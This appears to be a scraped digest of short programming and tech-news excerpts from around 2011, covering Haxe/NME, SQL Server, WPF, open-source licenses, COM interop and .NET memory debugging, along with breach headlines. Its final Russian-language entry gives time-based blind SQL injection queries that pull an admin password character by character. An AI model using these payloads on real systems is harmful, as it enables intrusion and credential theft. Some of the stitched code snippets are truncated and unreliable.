
coreboot

Bochs

Visual Studio(R) 2010 Web Deployment Projects - RTW
QR:
NME

NME provides an API that is similar to Flash's API, written for a language called Haxe. Haxe is an easy language to learn, especially if you are familiar with ECMAscript languages like Actionscript or Javascript. In addition to language basics like functions and classes, Haxe supports advanced features like generics, inlining, macros, templates, iterators, conditional compilation and more. It is simple to get started, so feel free to try one of the beginner tutorials to learn how you can display a bitmap, play sound or trigger animations in your own project.Read more: NME
QR:

T-SQL Tuesday #25 : T-SQL Tips 'n' Tricks
The process is quite simple - expand your table, click on the Columns node, drag it onto your query window and let go:
Use snippets
If you find yourself writing the same type of code over and over again, the new snippets feature in SQL Server 2012 will likely be very useful for you. What does this have over templates? For one, I find it much easier to use once you have your snippets created. There is no hokey VB6-style dialog to perform token replacements, and you can actually store all your custom snippets in a network location - so if you want to enforce coding standards you have a fighting chance by pointing everyone's SSMS at the same snippet location. I'll be honest, though, setting up the template is a bit of a pain - you need to hand-massage XML manually because as of yet there is no easy way to generate these from within Management Studio. But once they're in place, they're very easy to work with. Just right-click within the query window, choose "Insert Snippet", and follow the rabbit:
Read more: THE SQL Server Blog Spot on the Web
QR:
13 million MapleStory players at risk after hack - casting a shadow over Nexon's IPO
QR:
Reddit, I just came across a list of about 47k emails and passwords.
QR:
Social Network site FindFriendz.com Hacked by sn3Ak3r , 57K+ Users Info Leaked
QR:
Ultimate Bet Player Data Leaked
QR:
FREE: 5 Professional WPF Themes

Everyone loves free things! With the recent release of WPF Elements 5 we decided to beef up the free WPF control pack even more. Now in addition to the already free WPF controls you will find 5 professionally built themes to bring your applications to life. 5 superbly crafted themes
We have poured months of effort into creating pixel perfect themes both for the standard WPF controls and the WPF Elements controls. There’s Office Blue, Office Black, Office Silver, Expression (Alloy) and Expression Light (Alloy Light). You’ll be impressed by how easy these themes are to add to your project and your users will be really impressed at how great the application looks. Read more: Mindscape blog
QR:
Silverlight 5 Available for Download Today
Read more: The Silverlight Blog
Read more: MS Downloads
QR:
Open Source Licenses
| License | Proprietary Software linking | Distribution of “the Work” | Redistributing of the code with changes | Compatible with GNU GPL |
|---|---|---|---|---|
| Not allowed (since the linked software is considered a whole) | Not allowed with software whose license is not GNU GPL compatible. | Only if the derivative is GNU GPL. | Yes | |
| Allowed (since the software that links to the library is not considered a derivative work) | Allowed with some restrictions: You have to provide source code of the distributed LGPL library with (if any) modifications, changes to the LGPL library should be allowed to third parties and if BC your app/lib should still work with the modified LGPL lib/app. | Only if the derivative is GNU LGPL or GNU GPL. | Yes | |
| Allowed (the requirements of Apple License apply only to the Covered Code) | Allowed. | Only under Apple Public license. | No | |
| Allowed. | Allowed. | Allowed (as long as the name “Apache” isn't used in the name of the derivative work) | No | |
| Allowed. | Allowed (as long as C or perl subroutines supplied by you and linked into the Covered Code are not considered a part of the Covered Code) | Allowed if one of the following is true: a) modifications are freely available, b) one uses the modified package only within corporation or organization, c) rename any non-standard executables, d) make other distribution arrangements with the Copyright Holder And the name of the Copyright Holder may not be used to promote derived products without his/hes written permission. | Yes [1] | |
| Allowed. | Allowed. | Allowed. | Only the modified BSD license is compatible with GPL. The original BSD license is not compatible because it includes a weird advertising clause. [2] |
QR:
NHibernate Mapping Generator
Project DescriptionA simple utility to generate NHibernate mapping files and corresponding domain classes from existing DB tables.
Features:
1. Supports SqlServer and Oracle and Postgres.
2. Can generate both .hbm.xml and Fluent style of mapping files.
3. Has lots of preferences to control the property naming conventions.
4. Generates both Domain Entity and NHibernate mapping files.
5. Can generate one table at a time or script entire DB in one go. (It can generate mapping for around 800 tables in under 3 minutes on my moderately powered laptop)
6. Its super fast and free. No licensing restrictions.Please raise any feature requests and bugs in the Issue Tracker.Read more: Codeplex
QR:
NHibernate Mapping Generator with SQLite
The project is based on the NHibernate Mapping Generator change set 70604 (http://nmg.codeplex.com/). The only difference is that SQLite is added as a database choice. No bug fixes or other enhancements were made.Let me know if the "HasMany" is assigning the wrong key columnRead more: Codeplex
QR:
December 2011 Security Release ISO Image
QR:
4klang
General information and usageYou may freely use 4klang in your productions, but before starting to use 4klang please refer to the readme.txt in the package for some general usage advices. For some in depth information on how 4klang works and its history up to the first public release please refer to Zine#14.
Read more: 4klang
QR:
Crinkler
Crinkler is an executable file compressor (or rather, a compressing linker) for Windows specifically targeted towards executables with a size of just a few kilobytes. As of 2011, it is the most widely used tool for compressing 4k intros. Crinkler is being developed by Rune L. H. Stubbe (Mentor/TBC) and Aske Simon Christensen (Blueberry/Loonies). Read more: Crinkler
QR:
Integrating with COM Components In C#
Binding COM and C# ObjectsInteroperating between COM and C# works through either early or late binding. Early binding allows you to program with types known at compile time, while late binding forces you to program with types via dynamic discovery, using reflection on the C# side and IDispatch on the COM side. When calling COM programs from C#, early binding works by providing metadata in the form of an assembly for the COM object and its interfaces. TlbImp.exe takes a COM type library and generates the equivalent metadata in an assembly. With the generated assembly, it's possible to instantiate and call methods on a COM object just as you would on any other C# object. When calling C# programs from COM, early binding works via a type library. Both TlbExp.exe and RegAsm.exe allow you to generate a COM type library from your assembly. You can then use this type library with tools that support early binding via type libraries such as Visual Basic 6.
Exposing COM Objects to C#When you instantiate a COM object, you are actually working with a proxy known as the Runtime Callable Wrapper (RCW). The RCW is responsible for managing the lifetime requirements of the COM object and translating the methods called on it into the appropriate calls on the COM object. When the garbage collector finalizes the RCW, it releases all references to the object it was holding. For situations in which you need to release the COM object without waiting for the garbage collector to finalize the RCW, you can use the static ReleaseComObject method of the System.Runtime.InteropServices.Marshal type. The following example demonstrates how to change your MSN Instant Messenger friendly name using C# via COM Interop:
// RenameMe.cs - compile with:
// csc RenameMe.cs /r:Messenger.dll
// Run RenameMe.exe "new name" to change your name
// as it is displayed to other users.
// Run TlbImp.exe "C:\Program Files\Messenger\msmsgs.exe"
// to create Messenger.dll
using System;
using Messenger;
class MSNFun {
IMsgrService ims = mo.Services.PrimaryService;
ims.FriendlyName = args[0];
You can also work with COM objects using the reflection API. This is more cumbersome than using TlbImp.exe, but is handy in cases in which it's impossible or inconvenient to run TlbImp.exe. To use COM through reflection, you have to get a Type from Type.GetTypeFromProgID() for each COM type you want to work with. Then, use Activator.CreateInstance() to create an instance of the type. To invoke methods or set or get properties, use the reflection API: using System;
using System.Reflection;
public class ComReflect {
Type wa = Type.GetTypeFromProgID("Word.Application", true);// Create an instance of Microsoft Word
obj_msword = Activator.CreateInstance(wa);// Use the reflection API from here on in...
Exposing C# Objects to COMJust as an RCW proxy wraps a COM object when you access it from C#, code that accesses a C# object as a COM object must do so through a proxy as well. When your C# object is marshaled out to COM, the runtime creates a COM Callable Wrapper (CCW). The CCW follows the same lifetime rules as other COM objects, and as long as it is alive, a CCW maintains a traceable reference to the object it wraps. This keeps the object alive when the garbage collector is run. The following example shows how you can export both a class and an interface from C# and control the Global Unique Identifiers (GUIDs) and Dispatch IDs (DISPIDs) assigned. After compiling IRunInfo and StackSnapshot, you can register both using RegAsm.exe. Read more: Google cache
QR:
MonoGame - Write Once, Play Everywhere
MonoGame Takes Tentative Steps into 3D : MonoGame 2.1 AnnouncedMonoGame is an open source implementation of the XNA APIs that allows developers to build 2D games that run on Android, iPhone, iPad, Mac, Linux and Windows using the same code base, or reusing existing XNA code that runs on Xbox 360 or Windows Phone 7.
The MonoGame 2.1 release is an update to fix bugs, implement optimisations and to add key features. In this release GamePad support was added and so was DrawUserPrimitives. There were also several bug fixes across all platforms.
To show off the DrawUserPrimitives we ported an old XNA 2 demo called VectorRumble to MonoGame () and also created a demo that shows off the first tentative steps into 3D (). The VectorRumble demo also shows off the improvements to the wavebank implementations.
The latest framework sources can be downloaded from : http://github.com/mono/MonoGame.
A group of multi-platform XNA Samples can be downloaded from : http://github.com/CartBlanche/MonoGame-Samples ROADMAP
The 2.x series will be released frequently to provide bug fixes and performance optimisations.
The 3.x series will extend MonoGame with support for the XNA 3D APIs as well as something we are working on, which we believe the whole MonoGame will love. Read more: Codeplex
QR:
What does it mean when my program exits with the message "This application has requested the Runtime to terminate it in an unusual way"?
By default, the terminate function calls abort. Read more: The old new thing
QR:
Games, apps and runtimes come to Native Client
In September, we started supporting a set of core Pepper interfaces, suited for 2D graphics, audio, and compute-intensive applications. Since that release, we’ve shipped additional APIs and capabilities, providing native code with more of the capabilities available from JavaScript. These include hardware-accelerated 3D graphics via OpenGL ES 2.0, a mouse lock API, a full-screen API, and much more. One example of the kind of experience Native Client can currently support is Bastion, an award-winning role-playing game from Supergiant Games. Previously limited to Microsoft Windows® and Xbox® systems, the Native Client port of Bastion allows Supergiant to reach users on all popular desktop operating systems, with the safety and simplicity of the web. Easy porting of previous work
If you have existing code bases in C, C++, or C#, Native Client now allows you to port your existing apps to the web while maintaining just one code base. This was particularly appealing to Spacetime Studios. They ported their multiplayer online game Star Legends to the web in less than two weeks from an existing code base of more than half a million lines of code. The side benefit of being able to maintain their existing development and testing infrastructure further accelerated their delivery of a shipping title. More choices of programming languages
The community is actively involved in Native Client, porting some of the most popular application middleware. Ports include Unity and Moai game engines, programming language environments Mono and Lua, audio middleware such as fmod and Wwise, as well as the Bullet physics engine. These Native Client ports make the web more accessible to hundreds of thousands of application developers. At the event, we showcased upcoming applications from Heartwood, Silvertree, Exit Strategy, and Dedalord, who used those tools to bring their apps to the web with very little effort. We’ll continue to work with the community to get even more languages and middleware systems ported to Native Client. Read more: Google code
QR:
Microsoft(R) Silverlight(R) 5 SDK
Usage of the SDK is subject to the SDK License (included in the package). Read more: MS Download
QR:
Microsoft(R) Silverlight(R) 5 Tools for Visual Studio(R) 2010 SP1
Silverlight 5 SDK (software development kit)
Update for Visual Studio 2010 Service Pack 1 and Visual Web Developer Express 2010 Service Pack 1 (KB2502836)
Microsoft WCF RIA Services V1.0 SP2
Read more: MS Downloads
QR:
Investigating Memory Issues
Tools of the Trade
GC Performance Counters
Windows Performance Counters
Verifying an OOM Exception in a Managed Process
Determining What Caused an OOM Exception
Measure Managed Heap Size
What If Objects Survive?
Is Fragmentation a Problem on Your Managed Heap?
Measuring Time Spent on Garbage Collection
Investigating High CPU Usage Uncovering and correcting memory issues in managed applications can be difficult. Memory issues manifest themselves in different ways. For example, you may observe your application's memory usage growing unboundedly, eventually resulting in an Out Of Memory (OOM) exception. (Your application may even throw out-of-memory exceptions when there is plenty of physical memory available.) But any one of the following may indicate a possible memory issue: An OutOfMemoryException is thrown.
The process is using too much memory for no obvious reason that you can determine.
It appears that garbage collection is not cleaning up objects fast enough.
The managed heap is overly fragmented.
The application is excessively using the CPU.This column discusses the investigation process and shows you how to collect the data you need to determine what types of memory issues you are dealing with in your applications. This column does not cover how to actually fix problems you find, but it does give some good insights as to where to start.
We'll begin with an overview of the most useful performance counters that can be used to investigate managed memory issues. Then we'll cover the tools that are commonly used for the investigation and will continue with a list of common managed memory issues and how to investigate them.
But before we get started, you should familiarize yourself with some fundamental concepts: Garbage collection in the Microsoft® .NET Framework. For more information, see these two blog entries: blogs.msdn.com/156626.aspx and blogs.msdn.com/234273.aspx.
How virtual memory works in Windows®. This includes the concepts of reserving memory and committing memory.
Using the Windows Debuggers (WinDbg and CDB).
Tools of the Trade
Before we start, we should spend a moment discussing some tools you will typically use to diagnose memory-related issues. Read more: MSDN Magazine
QR:
Convert Win32 Console Application to MFC
In this Tip/Trick, I am not going into detailed steps of how to create a new project and all. I assume you know all these and face a real life problem of adding MFC support to existing applications.
Follow these simple steps and your application will have MFC support.
Here I am using project name as MyApp and IDE is Visual Studio 2008.
- Open your project.
- In Project Menus --> Select MyApp Properties(MyApp -> name of my project)
- In Configuration Properties -> General -> Use of MFC, select Use MFC in a Shared DLL option.
- Add the following line in your stdafx.h file.
#define VC_EXTRALEAN // Exclude rarely-used stuff from Windows headers
#endif
#include <afx.h>
#include <afxwin.h> // MFC core and standard components
#include <afxext.h> // MFC extensions
#ifndef _AFX_NO_OLE_SUPPORT
#include <afxdtctl.h> // MFC support for Internet Explorer 4 Common Controls
#endif
#ifndef _AFX_NO_AFXCMN_SUPPORT
#include <afxcmn.h> // MFC support for Windows Common Controls
#endif // _AFX_NO_AFXCMN_SUPPORT#include <iostream>
QR:
MySQL: Взламываем черный ящик
if((select length(password) from users where login='admin') = 1, sleep(5), null)
select if((select mid(password, 5,1) from users where login='admin') = 'a', sleep(5), null)
При двоичном поиске пароля посимвольно потребуется всего 8 запросов на каждый символ.Read more: Habrahabr.ru
QR:


